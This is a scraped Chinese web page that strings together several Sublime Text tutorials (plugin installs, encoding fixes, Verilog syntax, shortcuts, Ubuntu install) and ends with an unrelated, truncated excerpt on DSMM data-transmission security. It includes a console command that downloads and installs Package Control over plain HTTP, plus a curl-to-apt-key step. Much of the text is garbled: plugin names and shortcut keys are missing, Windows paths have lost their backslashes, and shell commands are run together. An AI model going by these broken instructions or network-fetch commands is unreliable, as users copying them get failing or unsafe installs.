





一、安装包管理器Package Control

先安装一个Package Control包,这是一个用来安装其他插件的包,不管装什么插件,首先要先装这个包。 官网地址:https://packagecontrol.io/installation

安装完后重启下Sublime Text 3,在perferences选项一栏下面就会多了个Package Control。推荐用快捷键 打开Package Control.







二、安装ConvertToUTF8和GBK Encoding Support



安装完成Package Control之后,使用ctrl+shift+p快捷键进入命令模式, 输入Install Package,回车,



在稍后弹出的安装包框中搜索:或者,选择点击安装.(笔者已经安装,所以就看不到了。)

重启Sublime Text,关闭gbk文件,再次重新打开gbk文件,中文就不会乱码了。

如果还看到不,可以安装。

以上就是解决Sublime3打开GBK编码文件中文乱码的知识。速戳>>知识兔学习精品课!

下面由sublime教程栏目给大家介绍Sublime Text3配置Verilog语法环境的方法,希望对需要的朋友有所帮助!

方法一:

1.下载安装完软件

2.安装Package Control插件

默认没有安装,需要手动安装:

按ctrl~调出控制台,在其中黏贴以下命令:

import urllib.request,os; pf = 'Package Control.sublime-package'; ipp = sublime.installed_packages_path(); urllib.request.install_opener( urllib.request.build_opener( urllib.request.ProxyHandler()) ); open(os.path.join(ipp, pf), 'wb').write(urllib.request.urlopen( 'http://sublime.wbond.net/' + pf.replace(' ','%20')).read())



3.安装完成后重启

4.安装汉化插件:



(1)ctrl+shift+p弹出搜索框输入install

(2)点击第一条输入ChineseLocalizations,点击安装即可

(3)在菜单栏help中找到language设置即可

5.安装verilog插件:ctrl+shift+p弹出搜索框输入install点击第一条输入verilog,安装即可在菜单栏—视图—语法中即可看到

方法二:

1.下载插件:

链接:https://qan.baidu.com/s/1RcFqrUYxgblK-opuHDiOTw

提取码:2pi2

2.将文件复制到 C:Users你的用户名AppDataRoamingSublime Text 3PackagesUser 中,重启即可

以上就是详解Sublime Text3配置Verilog语法环境的知识。速戳>>知识兔学习精品课!

问题

知识兔操作系统:win10描述:搜狗、qq拼音等输入法,两个编辑器内输入中文时不能跟随光标

sublime解决方法

知识兔

通过下载IMESupport插件 ,注意并不是日本人写的那个。是对其改造。

可直接下载zip包,然后Preferences->Browse Packages ,放入到这个目录,重启sublime即可。

phpstrom解决方法

知识兔



double click shift ,出现search Everywhere。输入 ,出现以下图。选择你本机的JAVA JDK即可。重启

最近开始撸的时候,一直使用的sublime text3着实让强迫症的我难受至极,本身不支持的高亮,安装完之后新的问题来了,格式化插件挂了。。。

前前后后尝试了两三个插件( etc.),都不太理想。可以使用,但是那个对的缩进,还有对诸如语句的诡异缩进,糟心。终于在准备换IDE的时候看到了VSCode格式化插件的一个配置项有,还可以选择。prettier官网(科学上网):https://prettier.io/docs/en/install.html 可以看到Facebook在用它优化项目的代码,没深究。

执行下载到的包里有个,这就是本体了。

sublime text3 直接在搜索下载,打开它的配置项加入如下保存即可。注意修改你本地的和路径

{ "debug": false, "prettier_cli_path": "/usr/local/lib/node_modules/prettier/bin-prettier.js", "node_path": "/usr/local/bin/node", "auto_format_on_save": false, "auto_format_on_save_excludes": [], "allow_inline_formatting": false, "custom_file_extensions": [], "max_file_size_limit": -1, "additional_cli_args": {}, "prettier_options": { "printWidth": 80, "singleQuote": false, "trailingComma": "none", "bracketSpacing": true, "jsxBracketSameLine": false, "parser": "babylon", "semi": true, "requirePragma": false, "proseWrap": "preserve", "arrowParens": "avoid" }}

在快捷键配置中加入

{ "keys": ["super+shift+c"], "command": "format_javascript"}

具体可以去github看插件作者的Readme

插件的功能不是全部功能,可以在命令行使用指令格式化代码,(也可以直接在项目中引用?)

下面由sublime教程栏目给大家介绍怎么2步实现在Git Bash中用Sublime打开文件,希望对需要的朋友有所帮助!

每次都要用鼠标点来点去才能用sublime打开文件!太不科学!今天来配置一下在git bash中用sublime打开文件

方法

知识兔新建一个文件命名为你想要的命令,比如 (注意不能有后缀名),内容:

#!/bin/sh"C:Program FilesSublime Text 3sublime_text.exe" $1 &第一行是说这是个 shell 脚本第二行的字符串是sublime 的安装目录注意这里要输入你自己的目录第二行的$1 是取的命令之后输入的参数第二行的&是此命令在后台打开,这样sublime打开之后,就不会阻塞你的git bash保存到 目录下(你的git目录可能与我的不一样,注意改成你自己的)大功告成~

使用方法

知识兔

subl xxx

如果已存在,则打开已存在的文件,如果不存在则打开新文件命名为。

扩展

知识兔

不光是sublime,感觉用这种方法我们就可以设置更多了,比如用chrome打开文件等等。 发现更大的世界~yeah!

以上就是2步实现在Git Bash中用Sublime打开文件的知识。速戳>>知识兔学习精品课!



下面由sublime教程栏目给大家介绍Sublime Text3安装sublime_merge以及sublimerge插件,希望对需要的朋友有所帮助!

【摘要】 sublime_merge的安装

首先,Sublime Text很好用,特别是3之后的版本。

其次,我也是百度找的绿色版本,不过好像我执行的是exe的文件安装的。安装插件的那个还是跟官网下载的一样一样的。

第三,我的电脑科学上网了,所以,我像其他网友一样碰到“Package Control 安装插件报错”,但是不用像他们一样折腾,直接安装就可以了。

开始安装:



1、安装sublimerge插件:

preferences====》》Package Control====》》 ()以上步骤可以就简化为“Ctrl+Shift+P”组合键;

然后输入“Install Package”即可打开插件安装的界面,如下

在输入框中输入“sublimerge”,总共有两个版本,因为我安装了一个,这只显示一个

上下键或者鼠标选中即能安装。

安装结束之后,鼠标右键点击右侧的文件,即可显示“sublimerge”选项

2、安装sublime_merge软件。



进入网址https://www.sublimemerge.com/download ,下载windows版本安装软件,下载到执行文件,直接点击安装即可。请一定要记住安装目录,接下来会用到;

鼠标右键点击右侧是git仓库clone的目录,会有如下界面:

之后,点击“Open Git Repository”,会有报错提示,如下图



此时需要在设置中添加一条内容,如下图

添加到Preferences==》Settings 以下:“ "sublime_merge_path": "D:\Program Files\Sublime Text 3\Sublime Merge\sublime_merge.exe",”(注意里面的逗号要加上啊,还有那个路径是安装的sublime_merge.exe可执行文件的绝对路径),之后保存。

再去尝试下邮件打开git仓库clone的目录,就能通过sublime_merge直接打开此本地仓库了。

以上就是Sublime Text3怎么安装sublime_merge以及sublimerge插件的知识。速戳>>知识兔学习精品课!

快捷键有:1、注释,“Ctrl+/”;2、选中选择的词,“alt+f3”;3、新建,“Ctrl+N”;4、快速闭合标签,“Alt+.”;5、关闭当前文档,“Ctrl+W”;6、添加一行空行,“Ctrl+回车”;7、替换,“Ctrl+H”等。

本教程操作环境:windows7系统、Sublime Text3.3176版、Dell G3电脑。

1.Ctrl + / ---------------------注释

2.Ctrl + 滚动 ------------------字体变大/缩小

3.Ctrl + N-----------------------新建 ,Ctrl + S 保存(一般用于新建项目名)

4.Alt + . -----------------------快速闭合标签

5.Ctrl+Shift +k -----------------删除一行

6.Ctrl + 回车 -------------------添加一行空行

7.Ctrl + Shift +V ---------------粘贴过程中保持缩进

8.Alt + F3 ----------------------选中选择的词

9.Ctrl + W ----------------------关闭当前文档

10.Ctrl + H ---------------------替换

11.Ctrl + D ---------------------多行游标选择 可以搭配 Ctrl + K取消选择部分游标,产生游标的另外一种方式,按住Shift + 鼠标右键拖动光标

12.Ctrl + F3 --------------------和上面一样,但它选择文件中的所有匹配项。小心使用这个,因为它能选择一个文件中的所有匹配项

13.Ctrl + Shift + D -------------复制这行文本

14.SHift +Tab -------------------去除缩进

15.Ctrl + Shift + P -------------命令模式,软件右下角可以选择文档语法模式



命令:

sshtml模糊匹配-----语法切换到html模式,同理所得,ss+相应文件名匹配相应模式,如ssphp、ssjava等

16.Ctrl + P ---------------------菜单上的解释是gotoanythings,用"#"匹配,

用"@"可以在js文件中匹配相应的类

一些常用:

border-top: 1px solid #000; --------bt+

color: #fff; -----------------------c#fff

display: inline-block; -------------d:i-b

text-decoration: line-through; -----tdl

(相关视频教程推荐:java视频教程)

以上就是sublime常用快捷键有哪些的知识。速戳>>知识兔学习精品课!

下面由sublime教程栏目给大家介绍sublime怎么快速创建一个简单的网页,希望对需要的朋友有所帮助!

方法步骤:

1、在桌面上新建一个文件夹。

2、打开文件夹在里面新建一个html文件。

3、用sublime打开刚刚建立好的文件。

4、对文本进行编辑。在英文状态下输入感《!》按TAB键。

5、如图所示得到的效果,这是最基本的网页规则。

6、在body里面输入一行文字。来测试我们建立的网页是否成功。并保存。

7、双击打开文件,一个简单的网页就这样制做好了简单吧!

以上就是sublime快速创建一个简单的网页的知识。速戳>>知识兔学习精品课!

下面由sublime教程栏目给大家Sublime Text怎么新增gbk编码支持,希望对需要的朋友有所帮助!



Sublime Text默认不支持GBK,但是我们可以通过安装插件的方式让它支持。 首先我们需要安装Package Control,新版本的Sublime(版本:3.1.1)支持通过Tools来安装。

如果你的Sublime没有这个选项也不要担心,我们可以通过另外 一种方式来安装,这里就不在详述,详细过程请参考官方教程。 当我们看到如下界面,证明已经安装成功。

然后我们点击Package Control,找到install Package并点击,如下图所示

再弹出的搜索框中输入conver,找到converToUTF8点击并安装。



此时我们点击File,发现多了两个选项Set File Encoding to和Reload with Encoding。



如果你是Linux系统,此时如果我们想要把文件保存为GBK仍然做不到,会有如下提示。

其实在插件的文档中已经提到,我们需要下载Codecs33。步骤同刚才下载converToUTF8。

安装完成后重启Sublime,该功能即可使用(如果不重启,仍然会保存失败)。

以上就是Sublime Text怎么新增gbk编码支持的知识。速戳>>知识兔学习精品课!



下面由sublime教程栏目给大家介绍在Ubuntu 20.04上怎么安装Sublime Text 3,希望对需要的朋友有所帮助!

Sublime Text 是一种流行的文本和源代码编辑器,用于 Web 和软件开发。它非常快,并且具有许多开箱即用的强大功能。可以通过安装新插件和创建自定义设置来增强和自定义应用程序。

本文解释了如何在 Ubuntu 20.04 上安装 Sublime Text 3。在 Ubuntu 上安装 Sublime 相当简单。我们将启用 Sublime 存储库,导入存储库 GPG 密钥,并安装编辑器。相同的说明应该适用于任何其他基于 Debian 的发行版。

Sublime Text 是一个专有应用程序。它可以免费下载和评估。但是,如果您连续使用它,则需要购买许可证。评估没有强制执行的时间限制。

在 Ubuntu 20.04 上安装 Sublime Text 3

以 root 或具有 sudo 权限的用户身份执行以下步骤以 在 Ubuntu 上安装 Sublime Text 3:

安装 通过 HTTPS添加新存储库所需的依赖项:

sudo apt updatesudo apt install dirmngr gnupg apt-transport-https ca-certificates software-properties-common

通过键入以下内容将存储库的 GPG 密钥和 Sublime APT 存储库导入系统的软件存储库列表:

curl -fsSL https://download.sublimetext.com/sublimehq-pub.gpg | sudo apt-key add -sudo add-apt-repository "deb https://download.sublimetext.com/ apt/stable/"

启用存储库后,通过键入以下内容安装 Sublime Text 3:

sudo apt install sublime-text

就是这样,你已经在你的 Ubuntu 20.04 桌面上安装了 Sublime Text 3,你可以开始使用它了。

当新版本发布时,您可以通过桌面标准软件更新工具更新 Sublime 包。

启动 Sublime 文本

您可以从终端通过键入subl或单击 Sublime 图标 ( Activities -> Sublime)来启动 Sublime Text 编辑器:

第一次启动 Sublime Text 时,会出现如下窗口:

结论

我们已经向您展示了如何在 Ubuntu 20.04 上安装 Sublime Text。您的下一步应该是安装Sublime Text Package Control 并开始根据您的需要自定义您的新编辑器。

要查找有关 Sublime Text 的更多信息,请访问官方Sublime Text 文档 页面。

本文系英文直译,若有疑问,请查看英文原文:https://linuxize.com/post/how-to-install-sublime-text-3-on-ubuntu-20-04/

以上就是详解如何在Ubuntu20.04上安装Sublime Text3的知识。速戳>>知识兔学习精品课!

一、定义

数据传输安全是对数据进行网络传输的安全的管理,这是数据安全重要的阶段,也是发生数据安全事件,如数据泄露、窃取、篡改等比较频繁的过程,所以该阶段的重要性不言而喻。

该过程包含四个过程域,分别为:数据传输加密和网络可用性管理。

1.1数据传输加密

官方描述为根据组织机构内部和外部的数据传输要求,采用适当的加密保护措施,保证传输通道、传输节点和传输数据的安全,防止传输过程中数据被截取所引发的数据泄漏。

数据在通过不可信或者较低安全性的网络进行传输时,容易发生数据被窃取、伪造和篡改等安全风险,因此需要建立相关的安全防护措施,保障数据在传输过程中的安全性,而加密是保证数据安全的常用手段。

DSMM标准在充分定义级要求如下:

组织建设

组织机构设立了管理数据加密、密钥管理的岗位和人员,负责整体的加密原则和技术工作,由各业务的技术团队负责实现具体场景下的数据传输加密。

在DSMM的要求中这个几乎都是一样的,每个过程域都需要指定专人和专岗负责该项工作,并能够胜任此工作。在实际工作中,可能所有的过程域在这个维度上都是同样的一个或多个人,可以单独任命,也可以在相应的制度章节中进行说明。

制度流程:

建立数据传输安全管理规范,明确数据传输安全要求(如传输通道加密、数据内容加密、签名验签、身份鉴别、数据传输接口安全等),确定需要对数据传输加密的场景。

建立密钥管理安全规范,明确密钥生成、分发、存取、更新、备份和销毁的流程和要求。

技术工具:

有对传输通道两端进行主体身份鉴别和认证的技术方案和工具。



有对传输数据加密的技术方案和工具,包括针对关键的数据传输通道统一部署传输通道加密方案(如采用TLS/SSL方式),及对传输数据内容进行加密。

有对传输数据的完整性进行检测并执行恢复控制的技术方案和工具。

有对数据传输安全策略的变更进行审核和监控的技术方案和工具,已部署对通道安全配置、密码算法配置、密钥管理等保护措施进行审核及监控的技术工具。

已建设密钥管理系统提供数据的加密解密、签名验签等功能,并实现对密钥的全生命周期(生成、存储、使用、分发、更新、销毁)的安全管理。

人员能力:

了解主流的安全通道和可信通道建立方案、身份鉴别和认证技术、数据加密算法和国家推荐的数据加密算法,基于具体业务场景选择合适的数据传输安全管理方式。

负责该项工作的人员了解数据加密的算法,并能够基于具体的业务场景选择合适的加密技术。

以下是在数据传输加密过程中具体落地应该重点关注的内容。

1. 建立数据传输安全管理规范,明确数据传输安全要求(如传输通道加密、数据内容加密、签名验签、身份鉴别、数据传输接口安全等),确定需要对数据传输加密的场景。

2. 需要加密的场景应该根据国家法律法规要求、行业监管部门要求及单位自身业务数据的保密性和完整性要求。结合数据分类分级的内容,通常包括但不限于系统管理数据、鉴别信息、重要业务数据和重要个人隐私等完整性和保密性要求高的数据。

3. 由于加密技术的实现都依赖密钥,所以需要建立密钥管理安全规范和密钥管理系统,明确密钥的生成、分发、存取、更新、备份和销毁的流程。即什么安全级别的数据,应该采取什么加密算法(国密算法还是国际算法,对称加密算法、非对称加密算法还是哈希算法)以及使用多少位强度的密钥,密钥的有效期是多久,怎么备份密钥,怎么删除密钥等一系列内容。

4. 在选择加密类型及密钥强度时需要结合业务类型和网络现状,有选择地实行加密,避免对业务造成影响。

5. 对于负责加密策略配置和密钥管理的人员,必须有一个审核监督机制,确保其加密算法的配置和变更都是得到授权和认可的,目前通常采用堡垒机的方式进行监督管理。

1.2网络可用性管理

官方描述为通过网络基础链路、关键网络设备的备份建设,实现网络的高可用性,从而保证数据传输过程的稳定性。

数据在网络传输过程中依赖网络的可用性,一旦发生网络故障或者瘫痪,数据传输也会受到影响甚至中断。

DSMM标准在充分定义级要求如下:

制度流程:

在关键的业务网络架构应考虑网络的可用性建设需求,对关键的网络传输链路、网络设备节点实行冗余建设。

技术工具:

部署负载均衡、防入侵攻击等设备进一步强化对网络可用性风险的防范

人员能力:

